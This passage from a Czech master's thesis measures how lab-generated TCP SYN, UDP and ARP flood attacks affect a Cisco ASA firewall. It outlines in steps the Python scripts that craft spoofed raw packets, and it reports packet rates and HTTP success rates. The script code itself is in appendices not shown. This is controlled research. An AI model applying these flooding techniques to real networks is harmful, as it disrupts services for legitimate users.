<span id="page-46-0"></span>

Obr. 6.1: Topologie laboratorní sítě Server – PC

## **6.1 Nastavení PC**

Vzhledem k tomu, že DoS pakety mají podvrženou zdrojovou adresu, byly by odpovědi operačního systému PC směrovány na výchozí bránu. V tomto případě byla výchozí brána nastavena do management sítě (obr. [6.2\)](#page-47-0). Protože je nežádoucí zahlcovat management síť odpověďmi, bylo na PC upraveno nastavení iptables pomocí následujících příkazů (obr. [6.3\)](#page-47-1). Tímto byly zablokovány pakety pocházejí z PC, povoleny byly pouze pakety pro správu systému (SSH, VNC).

```
root@wireshark :~# netstat -rn
Kernel IP routing table
Destination Gateway Genmask Flags MSSWindow irtt Iface
0.0.0.0 192.168.1.1 0.0.0.0 UG 0 0 0 eth0
192.168.1.0 0.0.0.0 255.255.255.0 U ~0 0 0 eth0
192.168.10.0 0.0.0.0 255.255.255.0 U ~0 0 0 eth1
```
Obr. 6.2: Směrovací tabulka PC

<span id="page-47-1"></span>root@wireshark :~# iptables -A OUTPUT -p tcp --sport 22 -j ACCEPT root@wireshark :~# iptables -A OUTPUT -p tcp --sport 5901 -j ACCEPT root@wireshark :~# iptables -P OUTPUT DROP

Obr. 6.3: Nastavení iptables

Výsledné nastavení iptables je na obrázku [6.4:](#page-47-2)

```
root@wireshark :~# iptables -L -n -v
Chain INPUT (policy ACCEPT 275K packets, 11M bytes)
pkts bytes target prot opt in out source destination
Chain FORWARD ( policy ACCEPT 0 packets , 0 bytes )
pkts bytes target prot opt in out source destination
Chain OUTPUT ( policy DROP 41 packets , 2462 bytes )
pkts bytes target prot opt in out source destination
286 4278 ACCEPT tcp -- * * 0.0.0.0/0 0.0.0.0/0 tcp spt :22
6947 45M ACCEPT tcp -- * * 0.0.0.0/0 0.0.0.0/0 tcp spt:5901
```
Obr. 6.4: iptables

## **6.2 Generování DoS – L4**

Základní kroky scriptu Main.py jsou znázorněny ve stavovém diagramu na obrázku [6.5.](#page-48-0) Po rozhodnutí, který typ útoku bude spuštěn, přichází samotná tvorba paketu a následné odesílání. Příklad pro TCP SYN útok je znázorněn pomocí sekvenčního digramu (obr. [6.6\)](#page-49-0). Samotný script je v příloze [C.1.](#page-62-1)

Operace skriptu Main.py:

- Import knihoven:
- vytvoření RAW Socketu;
- alokace výchozích globálních proměnných;
- funkce main;
- načtení uživatelských parametrů;
- <span id="page-48-0"></span>• spuštění funkce udp() nebo načtení typu TCP útoku a spuštění funkce tcp().



Obr. 6.5: Stavový diagram Main scriptu

#### **6.2.1 TCP kontrolní součet**

Kontrolní součet (Checksum) v hlavičce TCP protokolu je vypočítán spolu s hodnotami IP hlavičky. Vzhledem k tomu, že IP zapouzdřování je teoreticky prováděno až v dalším kroku, tzn. po vytvoření kompletního TCP segmentu, používá se pro výpočet tzv. "Pseudo IP hlavička". Grafické znázornění je v příloze [B.](#page-61-0) Pseudo IP hlavička obsahuje: zdrojovou IP adresu, cílovou IP adresu, typ protokolu (TCP má hodnotu 6), délku TCP segmentu. Při výpočtu délky TCP segmentu je hodnota Checksum rovná nule. Ve scriptu classTCPsegment.py (příloha [C.3\)](#page-67-0) je tento postup napsán v metodě getCorrectTCPHeader.

<span id="page-49-0"></span>

Obr. 6.6: Sekvenční diagram pro TCP SYN útok

# **6.3 Generování DoS – L2**

Protože se parametry ARP útoku výrazně liší od parametrů útoků na čtvrté vrstvě, byl pro generování ARP útoku vytvořen zvláštní script (příloha [C.5\)](#page-71-0).

Operace skriptu ARP.py:

- 1. import knihoven;
- 2. alokace výchozích proměnných;
- 3. vytvoření RAW Socketu;
- 4. vytvoření Ethernetové hlavičky;
- 5. vytvoření ARP hlavičky;
- 6. vytvoření ARP dat odesílatele;
- 7. vytvoření ARP dat cíle;
- 8. odesílání rámců ve smyčce.

## **6.4 Výsledné hodnoty DDoSRate**

Na PC byl spuštěn program Wireshark a zapnuto zachytávání provozu na rozhraní eth1, viz obr. [6.1.](#page-46-0) Poté byl po dobu 20 s generován DoS útok ze serveru. Zachycený provoz byl uložen do .pcap souboru a následně zpracován. Zpracováním se rozumí odfiltrování provozu, který nesouvisí se samotným DoS. Naměřené hodnoty DDo-Srate jsou v grafu na obrázku [6.7.](#page-50-0) Je vidět, že generování ARP paketů je přibližně o 60 000 paketů/s rychlejší. ARP paket je pro systém méně náročný na odeslání než paket čtvrté vrstvy.

<span id="page-50-0"></span>

Závislost DDoSrate na typu útoku

Obr. 6.7: Srovnání DDoSrate pro jednotlivé typy útoků

#### **Měření na serveru**

Pro ověření závislosti DDoSrate na HW výkonu, byly pakety generovány z PC na server. Toto měření je pouze doplňkové a bylo provedeno jako poslední, tzn. až po měřeních v kapitole [7.](#page-52-0) Na obrázku [6.8](#page-51-0) je vidět nárůst počtu paketů za sekundu. HW parametry PC jsou v tabulce [4.3.](#page-31-1)

<span id="page-51-0"></span>

Závislost DDoSrate na typu útoku

Obr. 6.8: Srovnání DDoSrate, generováno ze serveru / PC

# <span id="page-52-0"></span>**7 SÍŤ SERVER – AVALANCHE**

V této kapitole byl server zapojen do sítě pomocí přepínače SW-1. Schéma je na obrázku [7.1.](#page-52-1) Server byl nastaven stejným způsobem jako v kapitole [6.](#page-46-1) Avalanche byl nastaven pro měření HTTP úspěšnosti, kap. [5.2.2.](#page-38-2)

Zároveň se spuštěním testu ze zařízení Avalanche bylo také spuštěno generování DoS útoku ze serveru.

<span id="page-52-1"></span>

Obr. 7.1: Topologie laboratorní sítě Server+Linux

## **7.1 Výsledné hodnoty úspěšnosti HTTP transakcí**

Výsledné hodnoty na obrázku [7.2](#page-53-0) odpovídají očekávání. Úspěšnost transakcí se pohybuje kolem 16 %. Vyjímkou je ARP útok, který vzhledem k velikosti DDoSrate (obr. [6.7\)](#page-50-0), vykazuje 0% úspěšnost. Tyto hodnoty byly očekávány vzhledem ke grafu na obrázku [5.17.](#page-45-1)

<span id="page-53-0"></span>

Obr. 7.2: Úspěšnost transakcí při působení útoků ze serveru

### **7.2 Srovnání Avalanche se serverem**

Avalanche je zařízení speciálně vyvinuté mimo jiné pro generování paketů. Je schopné generovat větší množství paketů za sekundu (DDoSrate) než server. V grafu na obrázku [5.17](#page-45-1) je vidět DDoSrate 250 000 paketů/s. To je téměř o 80 000 paketů/s více než byl schopen generovat použitý server (obr. [6.7\)](#page-50-0). Mezi další výhody patří například možnost regulace množství generovaných paketů/s a také možnost měření síly útoku.

Z popisu skriptů v kapitole [6](#page-46-1) je vidět, že sílu útoků (DDoSrate) nelze regulovat. Skripty používají nekonečnou "while" smyčku, která je přerušena až uživatelem. Není zde žádný algoritmus, který by reguloval DDoSrate. Takovýto algoritmus by ubíral výpočetní výkon a tím pádem snížil maximální množství generovaných paketů. Server tedy generoval maximum paketů/s a pro měření síly útoků bylo do sítě nutné připojit PC (obr. [6.1\)](#page-46-0).

# **8 ZÁVĚR**

Tato diplomová práce se zabývá popisem útoků odepření služeb a jejich vlivem na výkon firewallu. V teoretické části byly zpracovány útoky, které je možno simulovat pomocí testeru Spirent Avalanche 3100B. V další části úvodu jsou popsány funkce a základní dělení firewallů. V praktické části práce byly vytvořeny celkem tři laboratorní sítě, které sloužily pro simulaci vybraných útoků.

První síť byla tvořena testerem Spirent Avalanche 3100B, ke kterému byl připojen firewall Cisco ASA 5510. Tester byl určen pro generování útoků a emulací funkce klientů i serveru. Firewall byl nastaven pouze do základního nastavení, které v podstatě odpovídá paketovému firewallu. Tímto způsobem byly nalezeny referenční hodnoty pro další měření. Po změření referenčních hodnot a definování podmínek byl Avalanche použit také jako generátor útoků odepření služeb. Byly změřeny síly útoků (DDoSrate), při kterých je úspěšnost HTTP transakcí 95% nebo vyšší, a bylo zjištěno, že v případě útoků na čtrvté vrstvě modelu ISO/OSI jsou kritické hodnoty DDoSrate přibližně 23 200 paketů/s. V případě ARP útoku, tzn. útoku na druhé vrstvě modelu, je hodnota 2 030 paketů/s.

Druhá síť byla tvořena linuxovým serverem a PC. Oba s operačním systémem Debian. Toto zapojení sloužilo ke změření DDoSrate útoků generovaných z linuxového serveru. Pro generování útoků byly vytvořeny skripty v jazyku Python. Skripty jsou dva, první pro útoky na čtvrté vrstvě, druhý pro druhou vrstvu. Důvodem je to, že parametry útoků se značně liší. Pro zachování čitelnosti skriptu byly skripty odděleny. Princip skriptů lze shrnout do tří částí. V první části jsou načteny vstupní hodnoty a vytvořen systémový socket. Ve druhé části je formován samotný paket (rámec) útoku. V poslední části je paket ve smyčce odesílán na cíl útoku. Změřené hodnoty DDoSrate naznačovaly, že server bude schopen provést silný útok, schopný snížit úspěšnost transakcí na méně než 25 %. V případě ARP úplně znemožnit spojení. Samotné ověření probíhalo v rámci třetí sítě.

Třetí síť byla vytvořena jako kombinace první a druhé sítě. Generování útoků probíhalo ze serveru. Avalanche byl použit pro měření úspěšnosti HTTP transakcí. V této části bylo ověřeno, že server je schopný snížit úspěšnost transakcí pod 25 %. Hodnoty úspěšnosti se pohybují kolem 16 %. Z uvedených výsledků vyplývá, že jeden zdroj útoku (server) je schopen z velké části přerušit legitimní provoz. V případě ARP útoku se potvrdilo očekáváné přerušení legitimní komunikace.

## **LITERATURA**

- [1] Cisco ASA 5500 Series Next Generation Firewalls: Cisco ASA 5510 Adaptive Security Appliances. [online], cit. 19.11.2013. URL http://www*.*cisco*.*[com/en/US/prod/collateral/vpndevc/ps6032/](http://www.cisco.com/en/US/prod/collateral/vpndevc/ps6032/ps6094/ps6120/product_data_sheet0900aecd802930c5.html) [ps6094/ps6120/product\\_data\\_sheet0900aecd802930c5](http://www.cisco.com/en/US/prod/collateral/vpndevc/ps6032/ps6094/ps6120/product_data_sheet0900aecd802930c5.html)*.*html
- [2] JUNOS Software Security Configuration Guide [online]: Understanding Land Attacks. [online], cit. 19.11.2013. URL http://www*.*juniper*.*[net/techpubs/software/junos-es/junos-es93/](http://www.juniper.net/techpubs/software/junos-es/junos-es93/junos-es-swconfig-security/understanding-land-attacks.html#land-attacks-understanding) [junos-es-swconfig-security/understanding-land-attacks](http://www.juniper.net/techpubs/software/junos-es/junos-es93/junos-es-swconfig-security/understanding-land-attacks.html#land-attacks-understanding)*.*html#land[attacks-understanding](http://www.juniper.net/techpubs/software/junos-es/junos-es93/junos-es-swconfig-security/understanding-land-attacks.html#land-attacks-understanding)
- [3] JUNOS Software Security Configuration Guide [online]: Understanding SYN Flood Attacks. [online], cit. 25.11.2013. URL http://www*.*juniper*.*[net/techpubs/software/junos-es/junos](http://www.juniper.net/techpubs/software/junos-es/junos-es93/junos-es-swconfig-security/understanding-syn-flood-attacks.html#id-34128)[es93/junos-es-swconfig-security/understanding-syn-flood](http://www.juniper.net/techpubs/software/junos-es/junos-es93/junos-es-swconfig-security/understanding-syn-flood-attacks.html#id-34128)attacks*.*[html#id-34128](http://www.juniper.net/techpubs/software/junos-es/junos-es93/junos-es-swconfig-security/understanding-syn-flood-attacks.html#id-34128)
- [4] JUNOS Software Security Configuration Guide [online]: Understanding Teardrop Attacks. [online], cit. 18.11.2013. URL http://www*.*juniper*.*[net/techpubs/software/junos-es/junos](http://www.juniper.net/techpubs/software/junos-es/junos-es93/junos-es-swconfig-security/understanding-teardrop-attacks.html#id-58014)[es93/junos-es-swconfig-security/understanding-teardrop](http://www.juniper.net/techpubs/software/junos-es/junos-es93/junos-es-swconfig-security/understanding-teardrop-attacks.html#id-58014)attacks*.*[html#id-58014](http://www.juniper.net/techpubs/software/junos-es/junos-es93/junos-es-swconfig-security/understanding-teardrop-attacks.html#id-58014)
- [5] JUNOS Software Security Configuration Guide [online]: Understanding UDP Flood Attacks. [online], cit. 19.11.2013. URL http://www*.*juniper*.*[net/techpubs/software/junos-es/junos](http://www.juniper.net/techpubs/software/junos-es/junos-es93/junos-es-swconfig-security/understanding-udp-flood-attacks.html#id-60351)[es93/junos-es-swconfig-security/understanding-udp-flood](http://www.juniper.net/techpubs/software/junos-es/junos-es93/junos-es-swconfig-security/understanding-udp-flood-attacks.html#id-60351)attacks*.*[html#id-60351](http://www.juniper.net/techpubs/software/junos-es/junos-es93/junos-es-swconfig-security/understanding-udp-flood-attacks.html#id-60351)
- [6] JUNOS Software Security Configuration Guide: Understanding Ping of Death Attacks. [online], cit. 19.11.2013. URL http://www*.*juniper*.*[net/techpubs/software/junos-es/junos](http://www.juniper.net/techpubs/software/junos-es/junos-es93/junos-es-swconfig-security/understanding-ping-of-death-attacks.html#jN1E125)[es93/junos-es-swconfig-security/understanding-ping-of-death](http://www.juniper.net/techpubs/software/junos-es/junos-es93/junos-es-swconfig-security/understanding-ping-of-death-attacks.html#jN1E125)attacks*.*[html#jN1E125](http://www.juniper.net/techpubs/software/junos-es/junos-es93/junos-es-swconfig-security/understanding-ping-of-death-attacks.html#jN1E125)
- [7] R-U-Dead-Yet. [online], cit. 2013-11-15. URL https://code*.*google*.*[com/p/r-u-dead-yet/](https://code.google.com/p/r-u-dead-yet/)
- [8] Spirent A leader in test, measurement and service assurance solutions. [online], cit. 2013-11-21. URL [http://www](http://www.spirent.com)*.*spirent*.*com
- [9] Spirent Support. [online], cit. 2013-11-20. URL [http://support](http://support.spirentcom.com)*.*spirentcom*.*com
- <span id="page-56-1"></span>[10] Troubleshooting High CPU Utilization Due to Processes. [online], cit. 01.05.2014. URL http://www*.*cisco*.*[com/image/gif/paws/41180/highcpu\\_](http://www.cisco.com/image/gif/paws/41180/highcpu_processes.pdf) [processes](http://www.cisco.com/image/gif/paws/41180/highcpu_processes.pdf)*.*pdf
- [11] Barbhuiya, F.; Roopa, S.; Ratti, R.; aj.: An Active Detection Mechanism for Detecting ICMP Based Attacks. In *Trust, Security and Privacy in Computing and Communications (TrustCom), 2012 IEEE 11th International Conference on*, 2012, s. 51–58, doi:10*.*1109/TrustCom*.*2012*.*68.
- [12] Callon, R.: RFC 1925: The Twelve Networking Truths. Duben 1996, status: INFORMATIONAL. URL ftp://ftp*.*internic*.*[net/rfc/rfc1925](ftp://ftp.internic.net/rfc/rfc1925.txt, ftp://ftp.math.utah.edu/pub/rfc/rfc1925.txt)*.*txt*,*ftp://ftp*.*math*.*utah*.*edu/ [pub/rfc/rfc1925](ftp://ftp.internic.net/rfc/rfc1925.txt, ftp://ftp.math.utah.edu/pub/rfc/rfc1925.txt)*.*txt
- <span id="page-56-0"></span>[13] Fielding, R.; Gettys, J.; Mogul, J.; aj.: RFC 2068: Hypertext Transfer Protocol — HTTP/1.1. Leden 1997, status: PROPOSED STANDARD. URL ftp://ftp*.*internic*.*[net/rfc/rfc2068](ftp://ftp.internic.net/rfc/rfc2068.txt, ftp://ftp.math.utah.edu/pub/rfc/rfc2068.txt)*.*txt*,*ftp://ftp*.*math*.*utah*.*edu/ [pub/rfc/rfc2068](ftp://ftp.internic.net/rfc/rfc2068.txt, ftp://ftp.math.utah.edu/pub/rfc/rfc2068.txt)*.*txt
- [14] Hickman, B.; Newman, D.; Tadjudin, S.; aj.: Benchmarking Methodology for Firewall Performance. RFC 3511 (Informational), April 2003. URL http://www*.*ietf*.*[org/rfc/rfc3511](http://www.ietf.org/rfc/rfc3511.txt)*.*txt
- <span id="page-56-2"></span>[15] Kozierok, C. M.: TCP Checksum Calculation and the TCP "Pseudo Header". [online], cit. 2014-04-01. URL www*.*tcpipguide*.*[com/free/t\\_TCPChecksumCalculationandtheTCP](www.tcpipguide.com/free/t_TCPChecksumCalculationandtheTCPPseudoHeader-2.htm) [PseudoHeader-2](www.tcpipguide.com/free/t_TCPChecksumCalculationandtheTCPPseudoHeader-2.htm)*.*htm
